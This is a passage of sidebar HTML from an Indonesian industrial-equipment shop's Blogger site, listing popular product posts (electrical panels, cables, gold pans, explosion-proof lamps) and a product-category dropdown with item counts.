<li class='social_item-wrapper'><a class='social_item social_instagram' href='#' rel='nofollow' target='_blank'><i class='fa fa-instagram social_icon'></i><span class='social_num'>Instagram</span></a>
</li>
</ul>
</div>
<div class='sidebartop section' id='sidebartop'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2><span>Pilihan Produk</span></h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2020/04/jual-panel-listrik-3-phase-lengkap-untuk-induk-listrij-di-madiun.html' target='_blank'>
<img alt='Jual Panel Listrik 3 Phase Lengkap Untuk Induk Listrik di Madiun' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicL7TjDYYmQzFcdurGE20bjmJeZcuLrrlqzxptn8U1KVPxL27t1HrJJKay-keCuzStxd32fRx3gXzvWBOpxCjNeESl3rnw0NXaVg2EoR02AO8I9DLrQQiWVWMuz61nJtZ2oEt5-8anVFyf/s72-c/listrik.png' title='Jual Panel Listrik 3 Phase Lengkap Untuk Induk Listrik di Madiun' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2020/04/jual-panel-listrik-3-phase-lengkap-untuk-induk-listrij-di-madiun.html' title='Jual Panel Listrik 3 Phase Lengkap Untuk Induk Listrik di Madiun'>Jual Panel Listrik 3 Phase Lengkap Untuk Induk Listrik di Madiun</a></div>
<div class='item-snippet'>Hubungi Toko Karya Nusatama Jual Panel Listrik 3 Phase Lengkap Untuk Induk Listrik di Madiun, Untuk pemesanan anda bisa menghubungi sales ma...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2020/04/ready-stok-box-panel-3-phase-instalasi-pln-bisa-cod-bekasi.html' target='_blank'>
<img alt='Ready Stok Box Panel 3 Phase Instalasi PLN Bisa COD Bekasi' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwHvr9vqy19ym9GVG-ah9KA5PcJ9VikfWVvc4pVpljpmgbEraWDJ7IMB-XXkpEgYvx5jOm9lK6Jp_kkoN70tMAXSgRfFo6iuaTpPL_WNPAhthUd-L7qWSxSVRpjTNgvWxEFJPzXeH0hTMe/s72-c/3.jpg' title='Ready Stok Box Panel 3 Phase Instalasi PLN Bisa COD Bekasi' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2020/04/ready-stok-box-panel-3-phase-instalasi-pln-bisa-cod-bekasi.html' title='Ready Stok Box Panel 3 Phase Instalasi PLN Bisa COD Bekasi'>Ready Stok Box Panel 3 Phase Instalasi PLN Bisa COD Bekasi</a></div>
<div class='item-snippet'>Hubungi Toko Karya Nusatama Ready Stok Box Panel 3 Phase Instalasi PLN Bisa COD Bekasi, Untuk pemesanan anda bisa menghubungi sales marketin...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2020/04/jual-kabel-outdoor-kabel-tanah-kabel-nyfgb-x6mm-sutrado-di-menado.html' target='_blank'>
<img alt='Jual Kabel Outdoor Kabel Tanah Kabel NYFGB x6mm Sutrado di Menado' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpfC7P8325UQoyytNmruVCmW4RHDtRTnl0Q35AYpEJmxLd-n-NMuKO7icko3k457n_dNKfjdBUnoWW8-_z16w9OUsBSiHBnxdU9hwWteaV6-jZELAhipWx8gGyTPbbCtb3QhhDl8LpQ_p6/s72-c/Kabel+NYFGB+x6mm+Sutrado.jpg' title='Jual Kabel Outdoor Kabel Tanah Kabel NYFGB x6mm Sutrado di Menado' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2020/04/jual-kabel-outdoor-kabel-tanah-kabel-nyfgb-x6mm-sutrado-di-menado.html' title='Jual Kabel Outdoor Kabel Tanah Kabel NYFGB x6mm Sutrado di Menado'>Jual Kabel Outdoor Kabel Tanah Kabel NYFGB x6mm Sutrado di Menado</a></div>
<div class='item-snippet'>Hubungi Toko Karya Nusatama Jual Kabel Outdoor Kabel Tanah Kabel NYFGB x6mm Sutrado di Menado, Untuk pemesanan anda bisa menghubungi sales m...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2020/08/jual-panning-steel-estwing-41-cm-asli-di-depok.html' target='_blank'>
<img alt='Jual Panning Steel Estwing 41 cm Asli di Depok' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNL-rwzPRljY8EOOrFVRX_UBbaJy5eZzBxLhJlH8A3JMhfsfAtK1n0kMklY2avmV9KJ8DKn4asW6VS7OQssORBvBhIMd9ShnYF7T-NBQEbRcRXw7QaRmzQce_BsmTggY4OJJGegwe-Qa80/s72-c/panning+steel+estwing.jpg' title='Jual Panning Steel Estwing 41 cm Asli di Depok' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2020/08/jual-panning-steel-estwing-41-cm-asli-di-depok.html' title='Jual Panning Steel Estwing 41 cm Asli di Depok'>Jual Panning Steel Estwing 41 cm Asli di Depok</a></div>
<div class='item-snippet'>Hubungi Toko Karya Nusatama Jual Panning Steel Estwing 41 cm Asli di Depok, Untuk pemesanan anda bisa menghubungi sales marketing kami di TL...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2020/08/jual-dulang-emas-merk-etswing-26cm-di-samarinda.html' target='_blank'>
<img alt='Jual Dulang Emas Merk Etswing 26cm di Samarinda' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPsGpuJyTt83enrFcbMVTdDJPkIXqHbbUIvOgMw3nHmzhk4YQqUOsB4bn_TTP44GpAVJbHiAq5NO-dxj8qdBqeMSt99_6zQruAN2uu9n-0rp10NxxTODVMqVuoN_hI0Wb_7tSE-73im_EH/s72-c/Paning+Gold+Estwing+Baja.jpg' title='Jual Dulang Emas Merk Etswing 26cm di Samarinda' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2020/08/jual-dulang-emas-merk-etswing-26cm-di-samarinda.html' title='Jual Dulang Emas Merk Etswing 26cm di Samarinda'>Jual Dulang Emas Merk Etswing 26cm di Samarinda</a></div>
<div class='item-snippet'>Hubungi Toko Karya Nusatama Jual Dulang Emas Merk Etswing 26cm di Samarinda, Untuk pemesanan anda bisa menghubungi sales marketing kami di T...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2020/08/jual-pan-gold-mining-garret-metal-detector-di-malang.html' target='_blank'>
<img alt='Jual Pan Gold Mining Garret Metal Detector di Malang' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrGqk1wSwo8Y1Q4xzoCEDJvGuyTXUQXrC9MvOXHA3uellhH6GfAbl44b_Ns8W3wzrCk9zWZKYV9W5kUojr-uLJqyL6pa1bInKCxhd0QK-jlWKXXMYoYieyIBtgw5w4UqgO54zm4Qsn8pf2/s72-c/pan+gold+mining+garret.jpg' title='Jual Pan Gold Mining Garret Metal Detector di Malang' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2020/08/jual-pan-gold-mining-garret-metal-detector-di-malang.html' title='Jual Pan Gold Mining Garret Metal Detector di Malang'>Jual Pan Gold Mining Garret Metal Detector di Malang</a></div>
<div class='item-snippet'>Hubungi Toko Karya Nusatama Jual Pan Gold Mining Garret Metal Detector di Malang, Untuk pemesanan anda bisa menghubungi sales marketing kami...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2020/08/jual-produk-hammer-test-nj-80-asli-di-makasar.html' target='_blank'>
<img alt='Jual Produk Hammer Test NJ-80 Asli di Makasar' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDyMYfU9QJjPLzZ9V0pYXdlYhAXj1_D19LGVRoAu76q2c2pZiJOtjl0AyAuHrf4Y0K9Nh7PyTAJy9bsLc-UXiYninL6sImSLyiam0fxdBhb3AvGYl0e2XPPMsQ9eokmiyDispSGxHnBTbk/s72-c/Hammer+Test+NJ-80.jpg' title='Jual Produk Hammer Test NJ-80 Asli di Makasar' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2020/08/jual-produk-hammer-test-nj-80-asli-di-makasar.html' title='Jual Produk Hammer Test NJ-80 Asli di Makasar'>Jual Produk Hammer Test NJ-80 Asli di Makasar</a></div>
<div class='item-snippet'>Hubungi Toko Karya Nusatama Jual Produk Hammer Test NJ-80 Asli di Makasar, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/lampu-pabrik-helon-explo-2x36-anti-ledak.html' target='_blank'>
<img alt='Lampu Pabrik Helon Explo 2x36 Anti Ledak' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOc0pKcmIxGjaEw9rPwLfVjQ97o5JtWmpyUMXP517rYb0q7a8NcM795IcinuWC9aEkK-FO871sWPeGms9u7zZrDREg2KJ9Abl2Gi1XFTSiAp_-jnRuHBV7afQAbcde0osj-JX82XBj7VFQtVJCdViQkMkKtKMDOWXOjLeLucTzwjapgKCtlTteGkVH0lcq/s72-c/lampu-pabrik-helon-explo-2x36-anti-ledak.png' title='Lampu Pabrik Helon Explo 2x36 Anti Ledak' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/lampu-pabrik-helon-explo-2x36-anti-ledak.html' title='Lampu Pabrik Helon Explo 2x36 Anti Ledak'>Lampu Pabrik Helon Explo 2x36 Anti Ledak</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Lampu Pabrik Helon Explo 2x36 Anti Ledak, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS :...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2022/05/jual-lampu-rotary-britax-led-12v-24vdc-di-semara.html' target='_blank'>
<img alt='Jual Lampu Rotary Britax LED 12v-24vdc di Semarang' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOCFWC8W_8HX_0aU32uJKqtujZxW3kV8FmTmardGGg6W5jzWOff1nHdntQWyGsF_YFHKmrfEuVzhciBaCTYdWqjonkNxCVhtsbFhIIT-lby42LX4OmTnMkjqstCcZKpo5bH7P0D_LdYAYpwvmNF23AmEFPQ2gKiP5de7IF_CjWVrjfloDOGE7YXBcoAA/s72-c/lamp.co.id%20(36).png' title='Jual Lampu Rotary Britax LED 12v-24vdc di Semarang' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2022/05/jual-lampu-rotary-britax-led-12v-24vdc-di-semara.html' title='Jual Lampu Rotary Britax LED 12v-24vdc di Semarang'>Jual Lampu Rotary Britax LED 12v-24vdc di Semarang</a></div>
<div class='item-snippet'>Hubungi Toko Karya Nusatama Jual Lampu Rotary Britax LED 12v-24vdc di Semarang Untuk pemesanan anda bisa menghubungi sales marketing kami di...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2019/01/jual-digital-theodolite-ruide-et-02-di-surabaya.html' target='_blank'>
<img alt='Jual Digital Theodolite Ruide ET-02 di Surabaya' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjuir0UxuZW9cpee8NqWWru7uTqrp9lNcsrx6VBWQ4vRF32yccCVUmzyoqkmSa8eXgHff3ZtZHpl4C_3AcKfjxzC_7HfSJVEb47CtpauJSdAS-_AAhJxkCR0j-IMnHfyJyWsm4DJLD3Zfj/s72-c/Digital+Theodolite+Ruide+ET-02+ET-05+ET-10.jpg' title='Jual Digital Theodolite Ruide ET-02 di Surabaya' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2019/01/jual-digital-theodolite-ruide-et-02-di-surabaya.html' title='Jual Digital Theodolite Ruide ET-02 di Surabaya'>Jual Digital Theodolite Ruide ET-02 di Surabaya</a></div>
<div class='item-snippet'>Toko Karya Nusatama Jual Digital Theodolite Ruide ET-02 di Surabaya, selain itu kami juga menjual berbagai alat listik, penangkal petir, ala...</div>
</div>
<div class='clear'></div>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Kategori</h2>
<div class='widget-content list-label-widget-content'>
<div class='droplabeldo'>
<select class='dropdown-select' onchange='location=this.options[this.selectedIndex].value;'>
<option> Pilih Kategori </option>
<option class='labdrop' title='Access Control' value='https://www.karyanusatama.co.id/search/label/Access%20Control?&amp;max-results=7'>
Access Control
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='Adapters' value='https://www.karyanusatama.co.id/search/label/Adapters?&amp;max-results=7'>
Adapters
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Alarm Emergency' value='https://www.karyanusatama.co.id/search/label/Alarm%20Emergency?&amp;max-results=7'>
Alarm Emergency
<span class='labcount'>250</span>
</option>
<option class='labdrop' title='Alarm Melody' value='https://www.karyanusatama.co.id/search/label/Alarm%20Melody?&amp;max-results=7'>
Alarm Melody
<span class='labcount'>96</span>
</option>
<option class='labdrop' title='Alat Kapal' value='https://www.karyanusatama.co.id/search/label/Alat%20Kapal?&amp;max-results=7'>
Alat Kapal
<span class='labcount'>89</span>
</option>
<option class='labdrop' title='Alat Laboratorium' value='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium?&amp;max-results=7'>
Alat Laboratorium
<span class='labcount'>501</span>
</option>
<option class='labdrop' title='Alat Pemetaan' value='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan?&amp;max-results=7'>
Alat Pemetaan
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='Alat Safety' value='https://www.karyanusatama.co.id/search/label/Alat%20Safety?&amp;max-results=7'>
Alat Safety
<span class='labcount'>58</span>
</option>
<option class='labdrop' title='Alat Selam' value='https://www.karyanusatama.co.id/search/label/Alat%20Selam?&amp;max-results=7'>
Alat Selam
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Alat Survey Lainya' value='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya?&amp;max-results=7'>
Alat Survey Lainya
<span class='labcount'>343</span>
</option>
<option class='labdrop' title='Alat Ukur lainya' value='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya?&amp;max-results=7'>
Alat Ukur lainya
<span class='labcount'>838</span>
</option>
<option class='labdrop' title='ALTIMETER' value='https://www.karyanusatama.co.id/search/label/ALTIMETER?&amp;max-results=7'>
ALTIMETER
<span class='labcount'>11</span>
</option>
<option class='labdrop' title='Aneka Tang' value='https://www.karyanusatama.co.id/search/label/Aneka%20Tang?&amp;max-results=7'>
Aneka Tang
<span class='labcount'>24</span>
</option>
<option class='labdrop' title='Anemometer' value='https://www.karyanusatama.co.id/search/label/Anemometer?&amp;max-results=7'>
Anemometer
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='Audio Generator' value='https://www.karyanusatama.co.id/search/label/Audio%20Generator?&amp;max-results=7'>
Audio Generator
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Ballas Lampu' value='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu?&amp;max-results=7'>
Ballas Lampu
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='BAROMETER' value='https://www.karyanusatama.co.id/search/label/BAROMETER?&amp;max-results=7'>
BAROMETER
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Body Harness' value='https://www.karyanusatama.co.id/search/label/Body%20Harness?&amp;max-results=7'>
Body Harness
<span class='labcount'>27</span>
</option>
<option class='labdrop' title='Breath Tester' value='https://www.karyanusatama.co.id/search/label/Breath%20Tester?&amp;max-results=7'>
Breath Tester
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Cable Tester' value='https://www.karyanusatama.co.id/search/label/Cable%20Tester?&amp;max-results=7'>
Cable Tester
<span class='labcount'>9</span>
</option>
<option class='labdrop' title='Calibrator' value='https://www.karyanusatama.co.id/search/label/Calibrator?&amp;max-results=7'>
Calibrator
<span class='labcount'>37</span>
</option>
<option class='labdrop' title='CCTV System' value='https://www.karyanusatama.co.id/search/label/CCTV%20System?&amp;max-results=7'>
CCTV System
<span class='labcount'>16</span>
</option>
<option class='labdrop' title='Chain Block' value='https://www.karyanusatama.co.id/search/label/Chain%20Block?&amp;max-results=7'>
Chain Block
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Chlorophil Meter' value='https://www.karyanusatama.co.id/search/label/Chlorophil%20Meter?&amp;max-results=7'>
Chlorophil Meter
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='clamp' value='https://www.karyanusatama.co.id/search/label/clamp?&amp;max-results=7'>
clamp
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Clamp Meter' value='https://www.karyanusatama.co.id/search/label/Clamp%20Meter?&amp;max-results=7'>
Clamp Meter
<span class='labcount'>180</span>
</option>
<option class='labdrop' title='CLINOMETER' value='https://www.karyanusatama.co.id/search/label/CLINOMETER?&amp;max-results=7'>
CLINOMETER
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Conductivity Meter' value='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter?&amp;max-results=7'>
Conductivity Meter
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Crimping Tool' value='https://www.karyanusatama.co.id/search/label/Crimping%20Tool?&amp;max-results=7'>
Crimping Tool
<span class='labcount'>11</span>
</option>
<option class='labdrop' title='Current Transformer' value='https://www.karyanusatama.co.id/search/label/Current%20Transformer?&amp;max-results=7'>
Current Transformer
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Cutting Tool' value='https://www.karyanusatama.co.id/search/label/Cutting%20Tool?&amp;max-results=7'>
Cutting Tool
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Digital Oscilloscope' value='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope?&amp;max-results=7'>
Digital Oscilloscope
<span class='labcount'>33</span>
</option>
<option class='labdrop' title='Digital Soun Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level?&amp;max-results=7'>
Digital Soun Level
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Digital Sound 
Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20%0ALevel?&amp;max-results=7'>
Digital Sound 
Level
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Digital Sound Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20Level?&amp;max-results=7'>
Digital Sound Level
<span class='labcount'>22</span>
</option>
<option class='labdrop' title='Digital Thermometer' value='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer?&amp;max-results=7'>
Digital Thermometer
<span class='labcount'>95</span>
</option>
<option class='labdrop' title='e' value='https://www.karyanusatama.co.id/search/label/e?&amp;max-results=7'>
e
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='EMF Field Tester' value='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester?&amp;max-results=7'>
EMF Field Tester
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='ETSWING' value='https://www.karyanusatama.co.id/search/label/ETSWING?&amp;max-results=7'>
ETSWING
<span class='labcount'>19</span>
</option>
<option class='labdrop' title='Eyewash' value='https://www.karyanusatama.co.id/search/label/Eyewash?&amp;max-results=7'>
Eyewash
<span class='labcount'>214</span>
</option>
<option class='labdrop' title='Fiber Optic' value='https://www.karyanusatama.co.id/search/label/Fiber%20Optic?&amp;max-results=7'>
Fiber Optic
<span class='labcount'>48</span>
</option>
<option class='labdrop' title='Frequency Counter' value='https://www.karyanusatama.co.id/search/label/Frequency%20Counter?&amp;max-results=7'>
Frequency Counter
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Gas Analizer' value='https://www.karyanusatama.co.id/search/label/Gas%20Analizer?&amp;max-results=7'>
Gas Analizer
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Gas Detector' value='https://www.karyanusatama.co.id/search/label/Gas%20Detector?&amp;max-results=7'>
Gas Detector
<span class='labcount'>26</span>
</option>
<option class='labdrop' title='GERBER' value='https://www.karyanusatama.co.id/search/label/GERBER?&amp;max-results=7'>
GERBER
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='GPS' value='https://www.karyanusatama.co.id/search/label/GPS?&amp;max-results=7'>
GPS
<span class='labcount'>27</span>
</option>
<option class='labdrop' title='grounding' value='https://www.karyanusatama.co.id/search/label/grounding?&amp;max-results=7'>
grounding
<span class='labcount'>571</span>
</option>
<option class='labdrop' title='Hammer Tester' value='https://www.karyanusatama.co.id/search/label/Hammer%20Tester?&amp;max-results=7'>
Hammer Tester
<span class='labcount'>74</span>
</option>
<option class='labdrop' title='Hearing Protection' value='https://www.karyanusatama.co.id/search/label/Hearing%20Protection?&amp;max-results=7'>
Hearing Protection
<span class='labcount'>8</span>
</option>
<option class='labdrop' title='Helm Climbing' value='https://www.karyanusatama.co.id/search/label/Helm%20Climbing?&amp;max-results=7'>
Helm Climbing
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='High Voltage' value='https://www.karyanusatama.co.id/search/label/High%20Voltage?&amp;max-results=7'>
High Voltage
<span class='labcount'>207</span>
</option>
<option class='labdrop' title='Humidity Meter' value='https://www.karyanusatama.co.id/search/label/Humidity%20Meter?&amp;max-results=7'>
Humidity Meter
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='ICOM' value='https://www.karyanusatama.co.id/search/label/ICOM?&amp;max-results=7'>
ICOM
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Jaket Pelampung' value='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung?&amp;max-results=7'>
Jaket Pelampung
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='Kabel' value='https://www.karyanusatama.co.id/search/label/Kabel?&amp;max-results=7'>
Kabel
<span class='labcount'>70</span>
</option>
<option class='labdrop' title='Kompas' value='https://www.karyanusatama.co.id/search/label/Kompas?&amp;max-results=7'>
Kompas
<span class='labcount'>59</span>
</option>
<option class='labdrop' title='la' value='https://www.karyanusatama.co.id/search/label/la?&amp;max-results=7'>
la
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Lampu Baecon' value='https://www.karyanusatama.co.id/search/label/Lampu%20Baecon?&amp;max-results=7'>
Lampu Baecon
<span class='labcount'>12</span>
</option>
<option class='labdrop' title='Lampu Beacon' value='https://www.karyanusatama.co.id/search/label/Lampu%20Beacon?&amp;max-results=7'>
Lampu Beacon
<span class='labcount'>24</span>
</option>
<option class='labdrop' title='Lampu Emergency' value='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency?&amp;max-results=7'>
Lampu Emergency
<span class='labcount'>330</span>
</option>
<option class='labdrop' title='Lampu Explosion Proof' value='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof?&amp;max-results=7'>
Lampu Explosion Proof
<span class='labcount'>302</span>
</option>
<option class='labdrop' title='Lampu Indikator' value='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator?&amp;max-results=7'>
Lampu Indikator
<span class='labcount'>35</span>
</option>
<option class='labdrop' title='LAMPU MENARA / TOWER LAMP' value='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP?&amp;max-results=7'>
LAMPU MENARA / TOWER LAMP
<span class='labcount'>206</span>
</option>
<option class='labdrop' title='lampu Rotary' value='https://www.karyanusatama.co.id/search/label/lampu%20Rotary?&amp;max-results=7'>
lampu Rotary
<span class='labcount'>560</span>
</option>
<option class='labdrop' title='Lampu Signal' value='https://www.karyanusatama.co.id/search/label/Lampu%20Signal?&amp;max-results=7'>
Lampu Signal
<span class='labcount'>47</span>
</option>
<option class='labdrop' title='Lampu Sirine' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine?&amp;max-results=7'>
Lampu Sirine
<span class='labcount'>240</span>
</option>
<option class='labdrop' title='Lampu Sodium' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium?&amp;max-results=7'>
Lampu Sodium
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Lampu SON-T Philips' value='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips?&amp;max-results=7'>
Lampu SON-T Philips
<span class='labcount'>29</span>
</option>
<option class='labdrop' title='Lampu Sorot' value='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot?&amp;max-results=7'>
Lampu Sorot
<span class='labcount'>60</span>
</option>
<option class='labdrop' title='Lampu TL' value='https://www.karyanusatama.co.id/search/label/Lampu%20TL?&amp;max-results=7'>
Lampu TL
<span class='labcount'>16</span>
</option>
<option class='labdrop' title='list' value='https://www.karyanusatama.co.id/search/label/list?&amp;max-results=7'>
list
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Mesin Listrik' value='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik?&amp;max-results=7'>
Mesin Listrik
<span class='labcount'>180</span>
</option>
<option class='labdrop' title='Meteran' value='https://www.karyanusatama.co.id/search/label/Meteran?&amp;max-results=7'>
Meteran
<span class='labcount'>82</span>
</option>
<option class='labdrop' title='Micrometer' value='https://www.karyanusatama.co.id/search/label/Micrometer?&amp;max-results=7'>
Micrometer
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Mini Sirine' value='https://www.karyanusatama.co.id/search/label/Mini%20Sirine?&amp;max-results=7'>
Mini Sirine
<span class='labcount'>207</span>
</option>
<option class='labdrop' title='Moisture Meter' value='https://www.karyanusatama.co.id/search/label/Moisture%20Meter?&amp;max-results=7'>
Moisture Meter
<span class='labcount'>185</span>
</option>
<option class='labdrop' title='Moisture Tester' value='https://www.karyanusatama.co.id/search/label/Moisture%20Tester?&amp;max-results=7'>
Moisture Tester
<span class='labcount'>69</span>
</option>
<option class='labdrop' title='Multimeter' value='https://www.karyanusatama.co.id/search/label/Multimeter?&amp;max-results=7'>
Multimeter
<span class='labcount'>127</span>
</option>
<option class='labdrop' title='Ombrometer' value='https://www.karyanusatama.co.id/search/label/Ombrometer?&amp;max-results=7'>
Ombrometer
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Panel Analog' value='https://www.karyanusatama.co.id/search/label/Panel%20Analog?&amp;max-results=7'>
Panel Analog
<span class='labcount'>80</span>
</option>
<option class='labdrop' title='Parameter' value='https://www.karyanusatama.co.id/search/label/Parameter?&amp;max-results=7'>
Parameter
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Penangkal Petir' value='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir?&amp;max-results=7'>
Penangkal Petir
<span class='labcount'>149</span>
</option>
<option class='labdrop' title='Penetrometer' value='https://www.karyanusatama.co.id/search/label/Penetrometer?&amp;max-results=7'>
Penetrometer
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Perangkat Listrik' value='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik?&amp;max-results=7'>
Perangkat Listrik
<span class='labcount'>1057</span>
</option>
<option class='labdrop' title='Photo Cell' value='https://www.karyanusatama.co.id/search/label/Photo%20Cell?&amp;max-results=7'>
Photo Cell
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Power Supply' value='https://www.karyanusatama.co.id/search/label/Power%20Supply?&amp;max-results=7'>
Power Supply
<span class='labcount'>21</span>
</option>
<option class='labdrop' title='PREASURE MAGNEHELIC' value='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC?&amp;max-results=7'>
PREASURE MAGNEHELIC
<span class='labcount'>203</span>
</option>
<option class='labdrop' title='pres' value='https://www.karyanusatama.co.id/search/label/pres?&amp;max-results=7'>
pres
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Protector' value='https://www.karyanusatama.co.id/search/label/Protector?&amp;max-results=7'>
Protector
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Racket Puller' value='https://www.karyanusatama.co.id/search/label/Racket%20Puller?&amp;max-results=7'>
Racket Puller
<span class='labcount'>18</span>
</option>
<option class='labdrop' title='Refractometer' value='https://www.karyanusatama.co.id/search/label/Refractometer?&amp;max-results=7'>
Refractometer
<span class='labcount'>23</span>
</option>
<option class='labdrop' title='safety' value='https://www.karyanusatama.co.id/search/label/safety?&amp;max-results=7'>
safety
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Safety Goggles' value='https://www.karyanusatama.co.id/search/label/Safety%20Goggles?&amp;max-results=7'>
Safety Goggles
<span class='labcount'>12</span>
</option>
<option class='labdrop' title='Safety Lainya' value='https://www.karyanusatama.co.id/search/label/Safety%20Lainya?&amp;max-results=7'>
Safety Lainya
<span class='labcount'>140</span>
</option>
<option class='labdrop' title='Sarung Tangan Anti Listrik' value='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik?&amp;max-results=7'>
Sarung Tangan Anti Listrik
<span class='labcount'>132</span>
</option>
<option class='labdrop' title='Senter' value='https://www.karyanusatama.co.id/search/label/Senter?&amp;max-results=7'>
Senter
<span class='labcount'>21</span>
</option>
<option class='labdrop' title='Sepatu Anti Listrik' value='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik?&amp;max-results=7'>
Sepatu Anti Listrik
<span class='labcount'>123</span>
</option>
